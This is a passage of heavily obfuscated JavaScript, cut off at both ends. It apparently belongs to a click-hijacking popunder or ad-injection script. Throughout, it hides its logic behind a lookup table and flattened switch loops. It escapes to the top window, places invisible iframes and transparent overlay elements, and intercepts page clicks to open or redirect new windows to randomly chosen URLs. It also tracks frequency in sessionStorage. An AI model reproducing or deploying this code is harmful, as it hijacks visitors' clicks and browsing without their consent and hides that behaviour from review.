break; } } }); } catch (n) { } break; case $.Bc: n[t] = n[t][$.Jq](function (n) { for ($._Do = $.z; $._Do < $.Bf; $._Do += $.Bc) { switch ($._Do) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== r[$.aw], e = n[$.ax] !== r[$.ax]; break; } } }); break; case $.z: var t = n[$.v][$.j][$.bb].fp; break; } } }); }), u[$.k](function (n) { window[n] = !$.Bc; }), u = [], l = [], null); } break; case $.Bf: var s = $.Cc, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.vn = function (n, t, e) { for ($._Ch = $.z; $._Ch < $.Bt; $._Ch += $.Bc) { switch ($._Ch) { case $.Bf: try { for ($._CC = $.z; $._CC < $.Bf; $._CC += $.Bc) { switch ($._CC) { case $.Bc: f[$.aw] = n, f[$.Ew] = t, f[$.ax] = e, f[$.ay] = a ? a[$.ay] : u, f[$.az] = i, f[$.bA] = r, (f[$.bH] = o) && o[$.cf] && (f[$.cf] = o[$.cf]), l[$.aJ](f), v[$.k](function (n) { for ($._Bb = $.z; $._Bb < $.Bt; $._Bb += $.Bc) { switch ($._Bb) { case $.Bf: try { n[s][$.aJ](f); } catch (n) { } break; case $.Bc: n[t][$.aJ](f); break; case $.z: var t = n[$.v][$.j][$.bb].fp || s; break; } } }); break; case $.z: var c = window[$.v][$.j][$.bb].fp || s, a = window[c][$.Jq](function (n) { return n[$.ax] === e && n[$.ay]; })[$.cg](), f = $.$(); break; } } } catch (n) { } break; case $.Bc: try { i = d[$.h][$.Gw]($.Iz)[$.Bf]; } catch (n) { } break; case $.z: var r = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : $.z, u = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.z, o = arguments[$.Fi], i = void $.z; break; } } }, t.yn = function (n) { u[$.aJ](n), window[n] = !$.z; }, t[$.EA] = i, t[$.EB] = function (n, t) { for ($._Ci = $.z; $._Ci < $.Bf; $._Ci += $.Bc) { switch ($._Ci) { case $.Bc: return !$.Bc; break; case $.z: for (var e = c(), r = $.z; r < e[$.Gq]; r++)if (e[r][$.ax] === t && e[r][$.aw] === n) return !$.z; break; } } }, t[$.EC] = c, t[$.ED] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.bn = function (r, t) { v[$.Jl](function (n) { for ($._CE = $.z; $._CE < $.Bf; $._CE += $.Bc) { switch ($._CE) { case $.Bc: return e[$.Jq](function (n) { return -$.Bc < r[$.Jk](n[$.ax]); }); break; case $.z: var t = n[$.v][$.j][$.bb].fp || s, e = n[t] || []; break; } } })[$.dg](function (n, t) { return n[$.bw](t); }, [])[$.k](function (n) { try { n[$.bH].sd(t); } catch (n) { } }); }; break; case $.Ft: function c() { for ($._Dn = $.z; $._Dn < $.Bt; $._Dn += $.Bc) { switch ($._Dn) { case $.Bf: return u; break; case $.Bc: try { for ($._Dg = $.z; $._Dg < $.Bf; $._Dg += $.Bc) { switch ($._Dg) { case $.Bc: for (t = $.z; t < v[$.Gq]; t++)e(t); break; case $.z: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.z < u[$.Jq](function (n) { for ($._Bk = $.z; $._Bk < $.Bf; $._Bk += $.Bc) { switch ($._Bk) { case $.Bc: return r && u; break; case $.z: var t = n[$.aw], e = n[$.ax], r = t === i[o][$.aw], u = e === i[o][$.ax]; break; } } })[$.Gq] || u[$.aJ](i[o]); }, e = $.z; e < i[$.Gq]; e++)t(e); }; break; } } } catch (n) { } break; case $.z: for (var u = [], n = function (n) { for (var t = v[n][$.v][$.j][$.bb].fp, i = v[n][t] || [], e = function (o) { $.z < u[$.Jq](function (n) { for ($._Bj = $.z; $._Bj < $.Bf; $._Bj += $.Bc) { switch ($._Bj) { case $.Bc: return r && u; break; case $.z: var t = n[$.aw], e = n[$.ax], r = t === i[o][$.aw], u = e === i[o][$.ax]; break; } } })[$.Gq] || u[$.aJ](i[o]); }, r = $.z; r < i[$.Gq]; r++)e(r); }, t = $.z; t < v[$.Gq]; t++)n(t); break; } } } break; case $.CH: try { for (var o = v[$.Bd](-$.Bc)[$.ag](); o && o !== o[$.Ju] && o[$.Ju][$.as][$.q];)v[$.aJ](o[$.Ju]), o = o[$.Ju]; } catch (n) { } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._J = $.z; $._J < $.Fv; $._J += $.Bc) { switch ($._J) { case $.Fi: var d = t.wn = $.$(); break; case $.Bf: t.pn = $.Bc; break; case $.Bt: var r = t._n = $.Bc, u = t.gn = $.Bf, o = (t.jn = $.Bt, t.Mn = $.CH), i = t.On = $.Fi, c = t.Tn = $.Bt, a = t.Sn = $.Ft, f = t.An = $.Fv, s = t.dn = $.$(); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: d[r] = $.Gj, d[f] = $.Gk, d[c] = $.Gl, d[u] = $.Gi; break; case $.CH: s[r] = $.Gc, s[o] = $.Gd, s[i] = $.Ge, s[c] = $.Gf, s[a] = $.Gg, s[f] = $.Gh, s[u] = $.Gi; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cg = $.z; $._Cg < $.Bf; $._Cg += $.Bc) { switch ($._Cg) { case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (n) { try { return n[$.Gw]($.Iz)[$.Bf][$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI](); } catch (n) { return $.BF; } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._En = $.z; $._En < $.Fx; $._En += $.Bc) { switch ($._En) { case $.Fm: function A(n, t, e, r) { for ($._DD = $.z; $._DD < $.Bt; $._DD += $.Bc) { switch ($._DD) { case $.Bf: return ($.z, c.Un)(i, n, t, e, r)[$.bf](function (n) { return ($.z, v.Cn)(s.e, u), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, u, i), n; }); break; case $.Bc: var u = $.If, o = M(b), i = $.Gs + ($.z, a.N)() + $.Iz + o + $.cu; break; case $.z: ($.z, l[$.Ds])($.aD); break; } } } break; case $.CH: var j = [_.x = A, _.f = k]; break; case $.Fv: function T(n, t) { for ($._DB = $.z; $._DB < $.Bt; $._DB += $.Bc) { switch ($._DB) { case $.Bf: return ($.z, c.qn)(u, t)[$.bf](function (n) { return ($.z, v.Cn)(s.e, e), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, e, u), n; }); break; case $.Bc: var e = $.Id, r = M(m), u = $.Gs + ($.z, a.N)() + $.Iz + r + $.cw + d(n); break; case $.z: ($.z, l[$.Ds])($.aB); break; } } } break; case $.Bt: _.c = T, _.p = S; break; case $.Fl: function S(n, t) { for ($._DC = $.z; $._DC < $.Bt; $._DC += $.Bc) { switch ($._DC) { case $.Bf: return ($.z, c.Rn)(u, t)[$.bf](function (n) { return ($.z, v.Cn)(s.e, e), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, e, u), n; }); break; case $.Bc: var e = $.Ie, r = M(y), u = $.Gs + ($.z, a.N)() + $.Iz + r + $.cx + d(n); break; case $.z: ($.z, l[$.Ds])($.aC); break; } } } break; case $.Fi: function M(n) { return n[Math[$.Iw](Math[$.BD]() * n[$.Gq])]; } break; case $.Bf: var c = e($.Fn), i = e($.CH), a = e($.Bc), f = e($.Fo), s = e($.z), v = e($.Fp), l = e($.Bf), r = new g($.Fq, $.Bg), u = new g($.Fr), o = new g($.Fs), w = [$.Cv, $.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD], m = [$.l, $.DE, $.Cy, $.DF, $.DG, $.DH, $.DI], y = [$.DJ, $.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh], b = [$.Di, $.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp], p = [$.Fb, s.e[$.BG]($.Ba)][$.Jt]($.BF), _ = $.$(); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.kn = function (n) { for ($._BC = $.z; $._BC < $.Bf; $._BC += $.Bc) { switch ($._BC) { case $.Bc: return $.Gs + ($.z, a.N)() + $.Iz + t + $.dl + e; break; case $.z: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._El = $.z; $._El < $.CH; $._El += $.Bc) { switch ($._El) { case $.Bt: return ($.z, l[$.Ds])(e + $.bz + n), function n(t, e, r, u, o) { for ($._Eg = $.z; $._Eg < $.Bf; $._Eg += $.Bc) { switch ($._Eg) { case $.Bc: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bf](function (n) { return n; })[$.eg](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fi)[$.bf](function (n) { return h[p] = i, n; })[$.eg](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.z: var i = t[$.cg](); break; } } }(u, n, t, e, r)[$.bf](function (n) { return n && n[$.Cl] ? n : $.$($.dp, $.dr, $.Cl, n); }); break; case $.Bc: var u = (e = e ? e[$.cC]() : $.BF) && e !== f.Nn ? [][$.bw](j) : (o = [h[p]][$.bw](Object[$.Jm](_)), o[$.Jq](function (n, t) { return n && o[$.Jk](n) === t; })); break; case $.Bf: var o; break; case $.z: n = O(n); break; } } }; break; case $.GG: function k(n, t, e, r) { for ($._DE = $.z; $._DE < $.Bt; $._DE += $.Bc) { switch ($._DE) { case $.Bf: return ($.z, c.zn)(o, n, t, e, r)[$.bf](function (n) { return ($.z, v.Cn)(s.e, u), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, u, o), n; }); break; case $.Bc: var u = $.Ig, o = ($.z, i.X)(); break; case $.z: ($.z, l[$.Ds])($.aH), ($.z, i.$)(($.z, a.N)()); break; } } } break; case $.Ft: function O(n) { return r[$.JD](n) ? n : u[$.JD](n) ? $.cj + n : o[$.JD](n) ? $.Gs + window[$.cA][$.el] + n : window[$.cA][$.cd][$.Gw]($.Iz)[$.Bd]($.z, -$.Bc)[$.bw](n)[$.Jt]($.Iz); } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cj = $.z; $._Cj < $.Bt; $._Cj += $.Bc) { switch ($._Cj) { case $.Bf: var r = e($.Fi), u = e($.Ft), a = t.Hn = new g($.Jw, $.BF), o = ($.CG != typeof document ? document : $.$($.a, null))[$.a]; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.Hn = void $.z, t.Fn = function (r, u, o) { for ($._CJ = $.z; $._CJ < $.Bf; $._CJ += $.Bc) { switch ($._CJ) { case $.Bc: return r[$.am] = i[c], r[$.Gq] = i[$.Gq], function (n) { for ($._Bx = $.z; $._Bx < $.Bf; $._Bx += $.Bc) { switch ($._Bx) { case $.Bc: if (t === u) for (; e--;)c = (c += o) >= i[$.Gq] ? $.z : c, r[$.am] = i[c]; break; case $.z: var t = n && n[$.Di] && n[$.Di].id, e = n && n[$.Di] && n[$.Di][$.Ic]; break; } } }; break; case $.z: var i = r[$.EH][$.Gw](a)[$.Jq](function (n) { return !a[$.JD](n); }), c = $.z; break; } } }, t.Gn = function (n) { for ($._o = $.z; $._o < $.Bf; $._o += $.Bc) { switch ($._o) { case $.Bc: t[$.an] = n, o[$.F](t); break; case $.z: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bu](null, $.$($.Gq, n))[$.Jl](function (n, t) { return ($.z, r.nn)(e, t); })[$.Jt]($.er); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Db = $.z; $._Db < $.Fi; $._Db += $.Bc) { switch ($._Db) { case $.Bt: function o() { for ($._CF = $.z; $._CF < $.Bf; $._CF += $.Bc) { switch ($._CF) { case $.Bc: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bs = $.z; $._Bs < $.Bf; $._Bs += $.Bc) { switch ($._Bs) { case $.Bc: r[$.A] = e && e[$.do][$.A]; break; case $.z: var e = [][$.cy][$.Bb](t[$.J]($.BE), function (n) { return $.m === n[$.h]; }); break; } } } break; case $.z: var t = r[$.JA]; break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: $.CG != typeof window && (r[$.Jx] = window, void $.z !== window[$.as] && (r[$.bo] = window[$.as])), $.CG != typeof document && (r[$.JA] = document, r[$.Jy] = document[u]), $.CG != typeof navigator && (r[$.Iq] = navigator), o(), r[$.EE] = function () { for ($._CA = $.z; $._CA < $.Bf; $._CA += $.Bc) { switch ($._CA) { case $.Bc: try { for ($._BH = $.z; $._BH < $.Bf; $._BH += $.Bc) { switch ($._BH) { case $.Bc: return n[$.CB][$.n](t), t[$.Bx] !== n[$.CB] ? !$.Bc : (t[$.Bx][$.bB](t), r[$.Jx] = window[$.Ju], r[$.JA] = r[$.Jx][$.v], o(), !$.z); break; case $.z: var n = window[$.Ju][$.v], t = n[$.A]($.Cv); break; } } } catch (n) { return !$.Bc; } break; case $.z: if (!window[$.Ju]) return null; break; } } }, r[$.EF] = function () { try { return r[$.JA][$.a][$.Bx] !== r[$.JA][$.CB] && (r[$.dq] = r[$.JA][$.a][$.Bx], r[$.dq][$.l][$.o] && $.Hj !== r[$.dq][$.l][$.o] || (r[$.dq][$.l][$.o] = $.fG), !$.z); } catch (n) { return !$.Bc; } }, t[$.Bw] = r; break; case $.Bf: var r = $.$(), u = $.Gr[$.Gw]($.BF)[$.Jp]()[$.Jt]($.BF); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._b = $.z; $._b < $.Ft; $._b += $.Bc) { switch ($._b) { case $.Fi: u[$.l][$.Gt] = o, u[$.l][$.Gu] = i; break; case $.Bf: t.Ln = $.Hr, t.Xn = $.Hn, t.Yn = $.Hs, t.Zn = [$.Ii, $.Ij, $.Ik, $.Il, $.Im, $.In], t.$n = $.Ht, t.Kn = $.w; break; case $.Bt: var r = t.Qn = $.Io, u = t.Wn = document[$.A](r), o = t.Vn = $.JE, i = t.nt = $.JF; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: t.tt = $.Hu, t.et = [$.Io, $.Ip, $.Hi, $.Iq, $.Ib], t.rt = [$.Ir, $.Is, $.It], t.ut = $.Hv, t.ot = $.Hw, t.it = !$.z, t.ct = !$.Bc, t.at = $.Hx, t.ft = $.Hy, t.st = $.Hz, t.dt = $.IA; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._G = $.z; $._G < $.Bt; $._G += $.Bc) { switch ($._G) { case $.Bf: t.vt = $.IB, t.lt = $.Cm, t.wt = $.IC, t.ht = $.ID, t.mt = $.IE, t.Nn = $.IF, t.yt = $.IG; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._h = $.z; $._h < $.Fi; $._h += $.Bc) { switch ($._h) { case $.Bt: var i = window[$.Go] || o[$.Bw]; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: t[$.Bw] = i; break; case $.Bf: var r, u = e($.Fu), o = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.z: $.CF; break; } } }, function (oj, pj) { for ($._Bo = $.z; $._Bo < $.CH; $._Bo += $.Bc) { switch ($._Bo) { case $.Bt: oj[$.BH] = qj; break; case $.Bc: qj = function () { return this; }(); break; case $.Bf: try { qj = qj || Function($.Jo)() || eval($.bc); } catch (n) { $.dh == typeof window && (qj = window); } break; case $.z: var qj; break; } } }, function (n, t, e) { for ($._DF = $.z; $._DF < $.Fi; $._DF += $.Bc) { switch ($._DF) { case $.Bt: function y(n) { return ($.z, u.ln)() ? null : (($.z, s[$.Ds])($.cm), ($.z, u.mn)(), c.g === w._n && ($.z, o.bt)() && ($.z, o.pt)(($.z, r.B)()), window[i.z] = d.Bn, ($.z, l[$.Bw])(c.g, n)[$.bf](function () { ($.z, h.bn)([c.e, c.a], ($.z, r.N)()), c.g === w._n && ($.z, o._t)(); })); } break; case $.Bc: var r = e($.Bc), u = e($.Fv), o = e($.Fw), i = e($.Bt), c = e($.z), a = m(e($.Iu)), f = e($.Ft), s = e($.Bf), d = e($.Fx), v = e($.Fy), l = m(e($.Iv)), w = e($.Fm), h = e($.Fl); break; case $.CH: ($.z, u.sn)(), window[c.I] = y, window[c.P] = y, setTimeout(y, i.U), ($.z, v.Gn)(f.en), ($.z, a[$.Bw])(); break; case $.Bf: function m(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._n = $.z; $._n < $.Ft; $._n += $.Bc) { switch ($._n) { case $.Fi: a[$.EH] = ($.z, o.Jn)(i.k, s), f[$.EH] = i.A, window[$.B]($.Gm, ($.z, o.Fn)(a, r.en, u.L)), window[$.B]($.Gm, ($.z, o.Fn)(f, r.en, $.Bc)); break; case $.Bf: var r = e($.Ft), u = e($.Bt), o = e($.Fy), i = e($.z), c = t.D = $.$(), a = t[$.Gp] = $.$(), f = t[$.EG] = $.$(); break; case $.Bt: c[$.EH] = i.S, window[$.B]($.Gm, ($.z, o.Fn)(c, r.en, $.Bc)); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.EG] = t[$.Gp] = t.D = void $.z; break; case $.CH: var s = c[$.Gq] * u.L; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dk = $.z; $._Dk < $.CH; $._Dk += $.Bc) { switch ($._Dk) { case $.Bt: function s(n, t) { try { for ($._Be = $.z; $._Be < $.Bf; $._Be += $.Bc) { switch ($._Be) { case $.Bc: return n[$.Jk](e) + i; break; case $.z: var e = n[$.Jq](function (n) { return -$.Bc < n[$.Jk](t); })[$.cg](); break; } } } catch (n) { return $.z; } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.un = function (n) { for ($._g = $.z; $._g < $.Bf; $._g += $.Bc) { switch ($._g) { case $.Bc: return $.Bc; break; case $.z: { for ($._f = $.z; $._f < $.Bf; $._f += $.Bc) { switch ($._f) { case $.Bc: if (o[$.JD](n)) return $.Bf; break; case $.z: if (u[$.JD](n)) return $.Bt; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bI]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gw]($.Iz)[$.Bd]($.Bc)[$.Jq](function (n) { return n; })[$.cg]()[$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]()[$.Gw]($.BF)[$.dg](function (n, t) { return n + ($.z, r[$.Du])(t); }, $.z) % $.Ft + $.Bc; }; break; case $.Bf: var r = e($.Fi), u = new g($.Fz, $.Bg), o = new g($.GA, $.Bg), i = $.Bf, c = [[$.EI], [$.EJ, $.Ea, $.Eb], [$.Ec, $.Ed], [$.Ee, $.Ef, $.Eg], [$.Eh, $.Ei]], a = [[$.Ej], [-$.Fd], [-$.Fe], [-$.Ff, -$.Fg], [$.Ek, $.Eb, -$.Ej, -$.Fh]], f = [[$.El], [$.Em], [$.En], [$.Eo], [$.Ep]]; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._BJ = $.z; $._BJ < $.Bt; $._BJ += $.Bc) { switch ($._BJ) { case $.Bf: var r, u = e($.GB), o = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (n, t, e) { for ($._BB = $.z; $._BB < $.CH; $._BB += $.Bc) { switch ($._BB) { case $.Bt: return r[$.Bx][$.bB](r), u; break; case $.Bc: r[$.l][$.p] = $.x, r[$.l][$.q] = $.x, r[$.l][$.s] = $.z, r[$.h] = $.m, (o[$.Bw][$.JA][$.c] || o[$.Bw][$.Jy])[$.n](r); break; case $.Bf: var u = r[$.u][$.at][$.Bb](o[$.Bw][$.Jx], n, t, e); break; case $.z: var r = o[$.Bw][$.JA][$.A]($.BE); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dd = $.z; $._Dd < $.GG; $._Dd += $.Bc) { switch ($._Dd) { case $.Fm: function j(n) { for ($._q = $.z; $._q < $.Bt; $._q += $.Bc) { switch ($._q) { case $.Bf: t.V(function () { w = t; }); break; case $.Bc: var t = ($.z, v.Q)(n); break; case $.z: ($.z, o.bn)([d.e, d.a], ($.z, i.N)()); break; } } } break; case $.CH: function y() { for ($._Cy = $.z; $._Cy < $.Bt; $._Cy += $.Bc) { switch ($._Cy) { case $.Bf: l = n[$.Jl](function (n) { for ($._y = $.z; $._y < $.Bf; $._y += $.Bc) { switch ($._y) { case $.Bc: return i[$.o] = f.Kn, i[$.Ju] = e + $.cJ, i[$.aa] = r + $.cJ, i[$.p] = u + $.cJ, i[$.q] = o + $.cJ, p(i); break; case $.z: var t = ($.z, a[$.Dw])(n), e = t[$.Ju], r = t[$.aa], u = t[$.bl], o = t[$.bm], i = $.$(); break; } } }), m = setTimeout(y, f.Ln); break; case $.Bc: var n = ($.z, a[$.Dx])(f.Yn)[$.Jq](function (n) { for ($._Cq = $.z; $._Cq < $.Bf; $._Cq += $.Bc) { switch ($._Cq) { case $.Bc: return !f.Zn[$.eA](function (n) { return [t, e][$.Jt](f.$n) === n; }); break; case $.z: var t = n[$.bl], e = n[$.bm]; break; } } }); break; case $.z: b(); break; } } } break; case $.Fv: function _(n, t) { for ($._m = $.z; $._m < $.Bf; $._m += $.Bc) { switch ($._m) { case $.Bc: return Math[$.Iw](r); break; case $.z: var e = t - n, r = Math[$.BD]() * e + n; break; } } } break; case $.Bt: var l = [], w = void $.z, h = void $.z, m = void $.z; break; case $.Fl: function g(n) { return n[_($.z, n[$.Gq])]; } break; case $.Fi: function b() { l = l[$.Jq](function (n) { return n[$.Bx] && n[$.Bx][$.bB](n), !$.Bc; }), m && clearTimeout(m); } break; case $.Bf: var r, u = e($.GC), c = (r = u) && r[$.Bq] ? r : $.$($.Bw, r), a = e($.Fv), f = e($.GD), s = e($.GE), d = e($.z), o = e($.Fl), i = e($.Bc), v = e($.CH); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.gt = y, t.jt = b, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Da = $.z; $._Da < $.CH; $._Da += $.Bc) { switch ($._Da) { case $.Bt: j(o), h = function (n) { ($.z, s.Tt)() && (n && n[$.eG] && ($.z, a[$.Dz])(n[$.eG]) || (n[$.cp](), n[$.cq](), b(), (document[$.c] || document[$.j])[$.n](i[$.by]))); }, window[$.B](f.ut, h, f.it), i[$.Hx][$.B](f.ot, function (n) { for ($._CI = $.z; $._CI < $.Bf; $._CI += $.Bc) { switch ($._CI) { case $.Bc: ($.z, s.St)(), n[$.cp](), n[$.cq](), n[$.cr](), w && w() ? j(o) : ($.z, c[$.Bw])(t, e, r, u, !$.z), i[$.by][$.db](); break; case $.z: var t = $.BF + i[$.Hx][$.cd], e = d._ && d._[$.ef] && d._[$.ef][$.et], r = d._ && d._[$.ef] && d._[$.ef][$.eu], u = d._ && d._[$.ef] && d._[$.ef][$.ev]; break; } } }, f.it); break; case $.Bc: ($.z, s.Tt)(n) && y(); break; case $.Bf: var i = function (n) { for ($._BA = $.z; $._BA < $.Ft; $._BA += $.Bc) { switch ($._BA) { case $.Fi: return i[$.by] = r, i[$.Hx] = o, i; break; case $.Bf: var o = r[$.J]($.Bo)[$.z]; break; case $.Bt: o[$.bx] = f.tt, o[$.l][$.o] = $.ck, o[$.l][$.Gt] = _($.dB, $.dC), o[$.l][$.p] = _($.dd, $.de) + $.dA, o[$.l][$.q] = _($.dd, $.de) + $.dA, o[$.l][$.Ju] = _($.z, $.CH) + $.cJ, o[$.l][$.cb] = _($.z, $.CH) + $.cJ, o[$.l][$.aa] = _($.z, $.CH) + $.cJ, o[$.l][$.cc] = _($.z, $.CH) + $.cJ; break; case $.Bc: r[$.Bp] = u; break; case $.CH: var i = $.$(); break; case $.z: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bh]($.ch, n); break; } } }(o); break; case $.z: var n = new Date()[$.bG](); break; } } }, t._t = function () { for ($._p = $.z; $._p < $.Bf; $._p += $.Bc) { switch ($._p) { case $.Bc: b(); break; case $.z: h && window[$.C](f.ut, h, f.it); break; } } }, t.bt = function () { return void $.z === h; }; break; case $.Ft: function p(t) { for ($._Ba = $.z; $._Ba < $.Bf; $._Ba += $.Bc) { switch ($._Ba) { case $.Bc: return Object[$.Jm](t)[$.k](function (n) { e[$.l][n] = t[n]; }), (document[$.c] || document[$.j])[$.n](e), e; break; case $.z: var e = f.Wn[$.CD](f.ct); break; } } } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cd = $.z; $._Cd < $.Bt; $._Cd += $.Bc) { switch ($._Cd) { case $.Bf: var r, u = e($.GF), a = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (t, n, e, r, u) { for ($._Bz = $.z; $._Bz < $.Bf; $._Bz += $.Bc) { switch ($._Bz) { case $.Bc: return setTimeout(function () { for ($._Bn = $.z; $._Bn < $.Bt; $._Bn += $.Bc) { switch ($._Bn) { case $.Bf: if (u) try { c[$.cB] = null; } catch (n) { } break; case $.Bc: try { c[$.v][$.cA] = t; } catch (n) { window[$.at](t, i); } break; case $.z: try { if (c[$.bd]) throw new Error(); } catch (n) { return; } break; } } }, n || $.au), c; break; case $.z: var o = e || ($.z, a[$.Bw])(r), i = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), c = window[$.at](o, i); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ck = $.z; $._Ck < $.CH; $._Ck += $.Bc) { switch ($._Ck) { case $.Bt: var o = $.Cd, f = new g($.GH, $.Bg), s = new g($.GI, $.Bg); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (i) { for ($._Cb = $.z; $._Cb < $.CH; $._Cb += $.Bc) { switch ($._Cb) { case $.Bt: return r || u || o; break; case $.Bc: t[$.aE](function (n, t) { try { for ($._BF = $.z; $._BF < $.Bf; $._BF += $.Bc) { switch ($._BF) { case $.Bc: return u === o ? $.z : o < u ? -$.Bc : $.Bc; break; case $.z: var e = n[$.ar](), r = t[$.ar](), u = e[$.p] * e[$.q], o = r[$.p] * r[$.q]; break; } } } catch (n) { return $.z; } }); break; case $.Bf: var e = t[$.Jq](function (n) { for ($._Bf = $.z; $._Bf < $.Bf; $._Bf += $.Bc) { switch ($._Bf) { case $.Bc: return e || r || u; break; case $.z: var t = [][$.Bd][$.Bb](n[$.eC])[$.Jt]($.co), e = f[$.JD](n.id), r = f[$.JD](n[$.h]), u = f[$.JD](t); break; } } }), r = $.z < e[$.Gq] ? e[$.z][$.h] : $.BF, u = $.z < t[$.Gq] ? t[$.z][$.h] : $.BF; break; case $.z: var c = ($.z, a[$.Bw])(window[$.cA][$.cd]), n = document[$.E]($.bJ), t = [][$.Bd][$.Bb](n)[$.Jq](function (n) { for ($._Bu = $.z; $._Bu < $.Bf; $._Bu += $.Bc) { switch ($._Bu) { case $.Bc: return u && !r && !o; break; case $.z: var t = ($.z, a[$.Bw])(n[$.h]), e = t[$.eI]() === c[$.eI](), r = -$.Bc < n[$.h][$.Jk]($.ek), u = e || !i, o = s[$.JD](n[$.h]); break; } } }); break; } } }; break; case $.Bf: var r, u = e($.GG), a = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ed = $.z; $._Ed < $.Fv; $._Ed += $.Bc) { switch ($._Ed) { case $.Fi: function v() { for ($._u = $.z; $._u < $.Fi; $._u += $.Bc) { switch ($._u) { case $.Bt: var t = n[$.Gw](i.H), e = c(t, $.Bt), r = e[$.z], u = e[$.Bc], o = e[$.Bf]; break; case $.Bc: try { n = h[f] || $.BF; } catch (n) { } break; case $.CH: return [parseInt(r, $.GG) || new Date()[$.bG](), parseInt(o, $.GG) || $.z, parseInt(u, $.GG) || $.z]; break; case $.Bf: try { n || (n = sessionStorage[f] || $.BF); } catch (n) { } break; case $.z: var n = void $.z; break; } } } break; case $.Bf: var c = function (n, t) { for ($._EI = $.z; $._EI < $.Bt; $._EI += $.Bc) { switch ($._EI) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EE = $.z; $._EE < $.Bt; $._EE += $.Bc) { switch ($._EE) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bt: t.Tt = function () { for ($._Bh = $.z; $._Bh < $.Fi; $._Bh += $.Bc) { switch ($._Bh) { case $.Bt: if (o && i) return !$.z; break; case $.Bc: if (e + s < new Date()[$.bG]()) return l(new Date()[$.bG](), $.z, $.z), $.z < a.v; break; case $.CH: return !$.Bc; break; case $.Bf: var o = u < a.v, i = r + d < new Date()[$.bG](); break; case $.z: var n = v(), t = c(n, $.Bt), e = t[$.z], r = t[$.Bc], u = t[$.Bf]; break; } } }, t.St = function () { for ($._k = 